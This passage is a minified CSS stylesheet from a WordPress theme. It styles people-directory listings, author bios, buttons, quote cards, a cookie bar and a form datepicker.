(min-width:48em){.people-directory__filter-link{display:block}}.people-directory__filter-link:after{content:"";display:block}.people-directory__results-group.is-loading{background-image:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/loading-dual-ring.gif);background-position:50%;background-repeat:no-repeat;height:200px;width:100%}.people-directory__results-heading{font-size:26px;margin-bottom:1rem;text-transform:capitalize}.people-directory__results:not(.people-directory__results--grouped) .people-directory__results-heading{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}@media (min-width:46em){.people-directory__results-list{display:flex;flex-wrap:wrap;margin-bottom:2rem}}.people-directory__results-item{margin:0 0 20px}@media (min-width:46em){.people-directory__results-item{margin:0 1rem 2rem 0;width:calc(50% - .5rem)}.people-directory__results-item:nth-child(2n){margin-right:0}.people-directory__results-item:nth-last-child(-n+2){margin-bottom:0}}@media (min-width:64.0625em){.people-directory__results-item{margin:0 1.5rem 3rem 0;width:calc(33.33333333% - 1rem)}.people-directory__results-item:nth-child(2n){margin-right:1.5rem}.people-directory__results-item:nth-child(3n){margin-right:0}.people-directory__results-item:nth-last-child(-n+3){margin-bottom:0}}.people-directory__results-link{color:var(--c-ebony-clay);display:block}.people-directory__results-link h3{color:var(--c-ebony-clay);display:inline;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);line-height:var(--line-height-18x);margin-bottom:4px;position:relative}@media (min-width:48em){.people-directory__results-link h3{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.people-directory__results-link h3{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.people-directory__results-link h3:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.people-directory__results-link:focus-visible h3:before,.people-directory__results-link:hover h3:before{left:0;transform:scaleX(1);transform-origin:left}.people-directory__results-person{display:flex;width:100%}.people-directory__results-details{flex-grow:1;line-height:var(--line-height-21x);margin:0}.people-directory__results-details dt{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.people-directory__results-details dd{margin:0}.people-directory__results-image-frame{background-color:var(--c-iron);flex-shrink:0;height:90px;margin-right:11px;order:-1;width:168px}.people-directory__results-image-frame img{height:100%;min-width:138px;-o-object-fit:cover;object-fit:cover}.people-directory__results-image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.people-directory__results-office,.people-directory__results-title{font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.people-directory__results-office,.people-directory__results-title{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.people-directory__results-office,.people-directory__results-title{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.people-directory__results-footer{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;font-size:15px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}.single-post-author{margin-bottom:60px;margin-top:60px}@media (min-width:64.0625em){.single-post-author{margin-bottom:70px;margin-top:70px}}.single-post-author address{margin:40px 0;position:relative}@media (min-width:48em){.single-post-author address{max-width:480px;width:58%}}.single-post-author address:before{background-color:var(--c-rolling-stone-20);content:"";display:block;height:2px;position:absolute;top:-20px;width:120px}.single-post-author__short-bio{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin:6px 0 6px}@media (min-width:48em){.single-post-author__short-bio{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.single-post-author__short-bio{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.single-post-author__name{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.single-post-author__name{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.single-post-author__name{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.single-post-author__linkedin{display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.single-post-author__linkedin{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.single-post-author__linkedin{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.post-social-share{align-items:center;display:flex;padding:0 22px}@media (min-width:36.25em){.post-social-share{padding:0 32px}}@media (min-width:48em){.post-social-share{margin-bottom:25px;min-width:210px;padding-right:40px}}@media (min-width:64.0625em){.post-social-share{margin-bottom:30px;padding-right:95px}}.post-social-share.post-social-share--change-order{order:3}@media (min-width:48em){.post-social-share.post-social-share--change-order{order:2}}.post-social-share .post-social-share__label{color:var(--c-rolling-stone);display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);margin-right:6px;vertical-align:middle}.post-social-share__lists{display:flex;justify-content:space-between;min-width:78px}.post-social-share__lists a{margin:0 3px;padding:3px}.post-social-share__lists li:last-of-type a{margin-right:0;padding-right:0}.static-page{display:flex;flex-flow:column nowrap;justify-content:center;position:relative}.static-page__bg-image{height:100%;left:0;position:absolute;top:0;width:100%}.static-page__bg-image .img-wrap{position:absolute!important;top:0}.static-page__bg-image .img-wrap img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.static-page__bg-image .img,.static-page__bg-image .img-wrap{height:100%;width:100%}.static-page__content{background-color:var(--c-ebony-clay-90);margin:85px auto 45px;max-width:640px;padding:30px 20px;position:relative;width:84%}@media (min-width:64.0625em){.static-page__content{display:grid;grid-gap:35px;grid-template-columns:repeat(4,1fr);margin:210px auto 180px;max-width:calc(100% - 40px);padding:35px 35px 40px;width:100%}}@media (min-width:76.25em){.static-page__content{max-width:1500px;width:86%}}.static-page__content--small-margin{margin-bottom:15px}@media (min-width:64.0625em){.static-page__content--small-margin{margin:210px auto 140px}.static-page__content--no-max-width{max-width:none;width:92%}}@media (min-width:76.25em){.static-page__content--no-max-width{padding-left:62px;padding-right:52px}}@media (min-width:90em){.static-page__content--no-max-width{max-width:1046px}}.single-practice .entry-content{transition:background .7s ease-out}.single-practice .entry-content [id]{scroll-margin-top:var(--site-header-height)}.single-practice .entry-content .secondary-nav~[id]{scroll-margin-top:calc(var(--site-header-height) + 3.125rem)}.single-practice.admin-bar .entry-content [id]{scroll-margin-top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height))}.single-practice.admin-bar .entry-content .secondary-nav~[id]{scroll-margin-top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height) + 3.125rem)}button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{backface-visibility:hidden;background-image:var(--gradient-home-post-after);background-position:0 200%;background-size:100% 200%;border:1px solid var(--black);border-radius:500px;color:var(--c-white);cursor:pointer;padding:7px 18px;transition:background-position var(--transition-fast),color var(--transition-fast) .05s}@media (min-width:48em){button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{padding:7px 42px}}@media (min-width:64.0625em){button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{padding-bottom:10px;padding-top:10px}}button.btn:hover,input.gform_button[type=submit]:hover,input.gform_next_button[type=button]:hover,input.gform_previous_button[type=button]:hover{background-position:0 100%;color:var(--c-ebony-clay)}button.btn:focus,input.gform_button[type=submit]:focus,input.gform_next_button[type=button]:focus,input.gform_previous_button[type=button]:focus{outline-width:0}button.btn:focus-visible,input.gform_button[type=submit]:focus-visible,input.gform_next_button[type=button]:focus-visible,input.gform_previous_button[type=button]:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}button.btn.btn--inverted,input.gform_button.btn--inverted[type=submit],input.gform_next_button.btn--inverted[type=button],input.gform_previous_button.btn--inverted[type=button]{background:var(--c-white);color:var(--c-ebony-clay)}button.btn.btn--tag,input.gform_button.btn--tag[type=submit],input.gform_next_button.btn--tag[type=button],input.gform_previous_button.btn--tag[type=button]{border-radius:3px;height:24px;margin-bottom:10px;margin-right:10px;padding-bottom:0;padding-top:0}button.btn.btn--inactive,input.gform_button.btn--inactive[type=submit],input.gform_next_button.btn--inactive[type=button],input.gform_previous_button.btn--inactive[type=button]{opacity:.5}.thick-border{border-width:2px!important}.wp-block-button{backface-visibility:hidden;background-image:linear-gradient(to top,transparent 50%,var(--c-black) 50%);background-position:0 100%;background-size:100% 200%;border:1.5px solid var(--c-black);border-radius:3rem;min-width:9rem;transition:background-position var(--transition-fast) ease-out,color var(--transition-fast) .05s ease-out}.wp-block-button:focus-visible,.wp-block-button:hover{background-position:0 200%}.wp-block-button:focus-visible .wp-block-button__link,.wp-block-button:hover .wp-block-button__link{color:var(--c-white)}.wp-block-button .wp-block-button__link{background:transparent;color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);justify-content:center;letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);padding:.75rem 1.5rem}@media (min-width:48em){.wp-block-button .wp-block-button__link{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.wp-block-button .wp-block-button__link{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.wp-block-button.is-style-arrow-alt-dark,.wp-block-button.is-style-dark{background-image:linear-gradient(to top,var(--c-black) 50%,var(--c-white) 50%);border:1.5px solid var(--c-white)}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link,.wp-block-button.is-style-dark .wp-block-button__link{color:var(--c-white)}.wp-block-button.is-style-arrow-alt-dark:focus-visible .wp-block-button__link,.wp-block-button.is-style-arrow-alt-dark:hover .wp-block-button__link,.wp-block-button.is-style-dark:focus-visible .wp-block-button__link,.wp-block-button.is-style-dark:hover .wp-block-button__link{color:var(--c-black)}.wp-block-button.is-style-arrow-alt-light{background-image:linear-gradient(to top,var(--c-white) 50%,var(--c-black) 50%)}.wp-block-button.is-style-arrow-alt-light .wp-block-button__link{color:var(--c-black)}.wp-block-button.is-style-arrow-alt-light:focus-visible .wp-block-button__link,.wp-block-button.is-style-arrow-alt-light:hover .wp-block-button__link{color:var(--c-white)}.wp-block-button.is-style-arrow{align-items:center;background:transparent none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border:none;display:flex;min-width:0;min-width:auto}.wp-block-button.is-style-arrow:hover{color:inherit}.wp-block-button.is-style-arrow .wp-block-button__link{background-color:transparent;padding:0}.wp-block-button.is-style-arrow:after{content:"\ea3c";font-family:var(--font-icon)!important;font-feature-settings:normal;font-size:var(--font-size-9x);font-style:normal;font-variant:normal;font-weight:400;padding:.5rem;speak:none}@media (min-width:48em){.wp-block-button.is-style-arrow:after{font-size:var(--font-size-10x)}}.wp-block-button.is-style-arrow-alt-dark,.wp-block-button.is-style-arrow-alt-light{border:none}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link,.wp-block-button.is-style-arrow-alt-light .wp-block-button__link{align-items:center;display:flex;padding-right:40px;position:relative}.wp-block-button.is-style-arrow-alt-dark .wp-block-button__link:after,.wp-block-button.is-style-arrow-alt-light .wp-block-button__link:after{background-color:currentColor;color:inherit;content:"";display:inline-block;height:9px;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 9'%3E%3Cpath d='M7.527.487a.654.654 0 0 0 0 .9l2.377 2.475H.612A.63.63 0 0 0 0 4.5c0 .351.276.638.612.638H9.91L7.533 7.614a.654.654 0 0 0 0 .9.593.593 0 0 0 .864 0l3.424-3.567a.654.654 0 0 0 0-.9L8.39.487a.593.593 0 0 0-.864 0Z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 9'%3E%3Cpath d='M7.527.487a.654.654 0 0 0 0 .9l2.377 2.475H.612A.63.63 0 0 0 0 4.5c0 .351.276.638.612.638H9.91L7.533 7.614a.654.654 0 0 0 0 .9.593.593 0 0 0 .864 0l3.424-3.567a.654.654 0 0 0 0-.9L8.39.487a.593.593 0 0 0-.864 0Z'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%);vertical-align:middle;width:12px}.wp-block-button>.wp-block-button.has-custom-width .wp-block-button__link{width:auto}.wp-block-button.is-style-arrow-large{align-items:center;background:transparent none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border:none;display:flex;gap:var(--space-2);min-width:0;min-width:auto}.wp-block-button.is-style-arrow-large:hover{color:inherit}.wp-block-button.is-style-arrow-large .wp-block-button__link{font-size:var(--font-size-10x);padding:0}@media (min-width:64.0625em){.wp-block-button.is-style-arrow-large .wp-block-button__link{font-size:var(--font-size-14x)}}.wp-block-button.is-style-arrow-large .wp-block-button__link:focus,.wp-block-button.is-style-arrow-large .wp-block-button__link:hover{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.wp-block-button.is-style-arrow-large:after{background-color:currentColor;content:"";display:block;height:10px;margin-top:2px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:10px}.wp-block[data-type="core/button"] .wp-block-button__link{display:inline-block}.card.card--quote .quote-blockquote{position:relative}.card.card--quote .grid-item:before{display:none}.card.card--quote .grid-item--large{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--large .quote-group{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%}.card.card--quote .grid-item--large .quote-wrap{width:100%}}.card.card--quote .grid-item--large .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--large .quote-blockquote>p{max-width:75%;max-width:92%}}@media (min-width:90em){.card.card--quote .grid-item--large .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--large .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--large .quote-blockquote__open-quotation{left:-15px}.card.card--quote .grid-item--large .quote-blockquote__footer{margin:20px 0 10px 7%}}@media (min-width:64.0625em){.card.card--quote .grid-item--large .quote-blockquote__footer{margin-top:40px}}@media (min-width:48em){.card.card--quote .grid-item--wide.grid-item:before{content:"";display:inline-block;height:0;padding-top:35%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--wide .quote-group{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;position:absolute;top:0;width:100%}}@media (min-width:76.25em){.card.card--quote .grid-item--wide .quote-group{width:100%}}@media (min-width:48em){.card.card--quote .grid-item--wide .img-wrap{display:block;height:100%;position:relative!important;width:calc(33.33333333% - 2px)}.card.card--quote .grid-item--wide .img{height:100%;position:relative!important;width:100%}.card.card--quote .grid-item--wide .img img{position:absolute!important}}.card.card--quote .grid-item--wide .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-wrap{display:flex;flex-flow:column nowrap;justify-content:center;padding:2% 6%;width:66.66666667%}}.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:100%}}@media (min-width:90em){.card.card--quote .grid-item--wide .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--wide .quote-blockquote__open-quotation{left:-15px}}.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-left:15%;margin-top:10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--wide .quote-blockquote__footer{margin-top:20px}}@media (min-width:48em){.card.card--quote .grid-item--medium.grid-item:before{content:"";display:inline-block;height:0;padding-top:53%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--medium .quote-group{display:flex;flex-flow:column nowrap;height:100%;justify-content:center;position:absolute;top:0;width:100%}}.card.card--quote .grid-item--medium .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-wrap{padding:2% 9%}}.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:92%}}@media (min-width:90em){.card.card--quote .grid-item--medium .quote-blockquote>p{max-width:82%}}.card.card--quote .grid-item--medium .quote-blockquote__open-quotation{left:-10px;position:absolute}.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-top:10px}}@media (min-width:64.0625em){.card.card--quote .grid-item--medium .quote-blockquote__footer{margin-top:20px}}@media (min-width:48em){.card.card--quote .grid-item--small.grid-item:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.card.card--quote .grid-item--small .quote-group{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;left:0;position:absolute;top:0;width:100%}}.card.card--quote .grid-item--small .quote-wrap{padding:6% 3.125%}@media (min-width:48em){.card.card--quote .grid-item--small .quote-wrap{padding:7% 9%}}@media (min-width:64.0625em){.card.card--quote .grid-item--small .quote-wrap{width:100%}}.card.card--quote .grid-item--small .quote-blockquote{position:relative}.card.card--quote .grid-item--small .quote-blockquote>p{max-width:310px}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote>p{max-width:100%}}.card.card--quote .grid-item--small .quote-blockquote__open-quotation{left:-10px;position:absolute}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote__open-quotation{left:-7px}}.card.card--quote .grid-item--small .quote-blockquote__footer{margin-left:8%;margin-top:3px}@media (min-width:48em){.card.card--quote .grid-item--small .quote-blockquote__footer{margin-top:8px}}@media (min-width:64.0625em){.card.card--quote .grid-item--small .quote-blockquote__footer{margin-top:20px}}.card.card--title .card__title-wrap{display:flex;flex-flow:column nowrap;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card.card--title .card__title-heading{margin:0 5%}@media (min-width:48em){.card.card--title .card__title-heading{margin:0 10%}}@media (min-width:90em){.card.card--title .card__title-heading{margin:0 12%}}.card-two-col{margin:20px 0}@media (min-width:36.25em){.card-two-col{margin:30px 0}}@media (min-width:64.0625em){.card-two-col{margin:60px 0 34px}}.card-two-col.card-two-col--no-margin-top{margin-top:0}@media (min-width:48em){.card-two-col__wrapper{display:flex;flex-direction:row;flex-wrap:nowrap}.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--square,.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--wide,.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__layout--wide-lg{order:2}.card-two-col__wrapper.card-two-col__wrapper--img-right .card-two-col__info{order:1}}.card-two-col__layout--square .img,.card-two-col__layout--square .img-wrap,.card-two-col__layout--wide .img,.card-two-col__layout--wide .img-wrap,.card-two-col__layout--wide-lg .img,.card-two-col__layout--wide-lg .img-wrap{height:100%;position:absolute;width:100%}.card-two-col__layout--square:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--square:hover~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide-lg:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide-lg:hover~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide:focus-visible~.card-two-col__info .card-two-col__post-read-more,.card-two-col__layout--wide:hover~.card-two-col__info .card-two-col__post-read-more{background-position:0 60%;color:var(--c-ebony-clay)}.card-two-col__layout--square{display:block;height:0;height:auto;padding-bottom:100%;position:relative}@media (min-width:48em){.card-two-col__layout--square{padding-bottom:34.25%;width:34.25%}}.card-two-col__layout--wide{display:block;height:0;padding-bottom:54.71698113%;position:relative}@supports (-ms-ime-align:auto){.card-two-col__layout--wide{height:auto;min-height:204px}}@media (min-width:48em){.card-two-col__layout--wide{padding-bottom:31%;width:40%}}@media (min-width:64.0625em){.card-two-col__layout--wide{padding-bottom:23%}}.card-two-col__layout--wide-lg{display:block;height:0;height:auto;padding-bottom:54.24528302%;position:relative}@media (min-width:48em){.card-two-col__layout--wide-lg{padding-bottom:34.56%;width:66%}}@media (min-width:64.0625em){@supports (-ms-ime-align:auto){.card-two-col__layout--wide-lg{min-height:353.2px}}}.card-two-col__img,.card-two-col__img img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.card-two-col__info{background-color:var(--c-white);display:block;padding:12px 12px 18px}@media (min-width:48em){.card-two-col__info{display:flex;flex:1;flex-flow:column nowrap;justify-content:center;padding:55px}}.card-two-col__info:focus-visible .card-two-col__post-read-more,.card-two-col__info:hover .card-two-col__post-read-more{background-position:0 60%;color:var(--c-ebony-clay)}.card-two-col__post-type{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}@media (min-width:48em){.card-two-col__post-type{margin-bottom:10px}}.card-two-col__post-heading{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin:4px 0 12px}@media (min-width:48em){.card-two-col__post-heading{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.card-two-col__post-heading{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.card-two-col__post-heading{font-family:var(--font-regular)!important;font-size:var(--font-size-10x)!important;margin:4px 0 21px}}@media (min-width:64.0625em){.card-two-col__post-heading{font-size:var(--font-size-14x)!important}}.card-two-col__post-excerpt{color:var(--c-rolling-stone);display:none!important;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:30px;margin-top:0}@media (min-width:48em){.card-two-col__post-excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.card-two-col__post-excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:48em){.card-two-col__post-excerpt{display:block!important}}@media (min-width:64.0625em){.card-two-col__info--default{padding:42px 90px}}@media (min-width:76.25em){.card-two-col__info--default{padding:60px 90px}}@media (min-width:64.0625em){.card-two-col__info--ext-link{padding:50px}}@media (min-width:76.25em){.card-two-col__info--ext-link{padding:0 50px}}@media (min-width:64.0625em){.card-two-col__info--case-study{padding:42px 55px}}@media (min-width:76.25em){.card-two-col__info--case-study{padding:60px 55px}}.card-two-col__post-read-more{align-self:flex-start;background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);line-height:var(--line-height-18x);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}@media (min-width:64.0625em){.card-two-col__post-read-more{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.card{padding:1.5px}@media (min-width:48em){.card:first-child{grid-column:1/3;grid-row:1/3}.card:nth-child(2){grid-column:3/4;grid-row:1}.card:nth-child(3){grid-column:3/4;grid-row:2}.card:nth-child(4){grid-column:1/4;grid-row:3}.card:nth-child(5){grid-column:2/4;grid-row:4}.card:nth-child(6){grid-column:1/2;grid-row:4}.card:nth-child(7){grid-column:1/4;grid-row:5}.card:nth-child(8){grid-column:1/3;grid-row:6}.card:nth-child(9){grid-column:3/4;grid-row:6}}.card .img-wrap{position:absolute!important;top:0}.card .img,.card .img-wrap{height:100%;width:100%}.card .img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.card .article,.card .article:before{bottom:0;position:absolute;width:100%}.card .article:before{background-image:linear-gradient(0deg,rgba(0,0,0,.7) 0,transparent);content:"";height:150%;left:0}.card .article__copy-group{position:relative;z-index:1}.card .article__copy-group>p{margin-top:3px}@media (min-width:64.0625em){.card .article__copy-group>p{margin-top:0}}.card .article__copy-group__title{display:block;margin-bottom:0;margin-top:3px;max-width:310px}@media (min-width:48em){.card .article__copy-group__title{margin-top:6px;max-width:82%}}.cookie-bar{align-items:center;backface-visibility:hidden;background-color:var(--c-white);bottom:0;display:flex;flex-direction:row;justify-content:space-between;padding:20px;position:fixed;transition:transform var(--transition);width:100%;z-index:100}@media (min-width:48em){.cookie-bar{padding:32px 68px 28px}}.cookie-bar.is-animated-out{transform:translateY(100%)}.cookie-bar__text{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.cookie-bar__text{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.cookie-bar__text{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}button.cookie-bar__close{cursor:pointer;padding:5px 5px 0 10px}@media (min-width:48em){button.cookie-bar__close{margin-left:68px}}button.cookie-bar__close:focus{outline-width:0}button.cookie-bar__close:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.gform-theme-datepicker:not(.gform-legacy-datepicker){background:#fff;border:1px solid #d0d1d3;border-radius:3px;box-shadow:0 .0625rem .25rem rgba(0,0,0,.11),0 0 .25rem rgba(18,25,97,.041);color:#607382;font-size:.8125rem;font-weight:500;margin-top:5px;padding:18px 15px;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) table,.gform-theme-datepicker:not(.gform-legacy-datepicker) td,.gform-theme-datepicker:not(.gform-legacy-datepicker) th,.gform-theme-datepicker:not(.gform-legacy-datepicker) thead,.gform-theme-datepicker:not(.gform-legacy-datepicker) tr{background:none;border:0;margin:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) td,.gform-theme-datepicker:not(.gform-legacy-datepicker) th{padding:5px;text-shadow:none;text-transform:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header{border:0;display:flex;flex-direction:row;justify-content:center;margin:0 0 5px;padding:0;position:relative;width:100%}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev{align-items:center;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:50%;background-repeat:no-repeat;border:0;cursor:pointer;display:flex;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:30px;justify-content:center;line-height:1;position:absolute;speak:never;-webkit-text-decoration:none;text-decoration:none;top:-2px;transform:rotate(90deg);transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;width:30px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next{transform:rotate(-90deg)}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:hover,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:hover{color:#2f4054}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next .ui-icon,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev .ui-icon{display:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:before,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:before{border:0;height:auto;position:static;transform:none;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev{left:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header 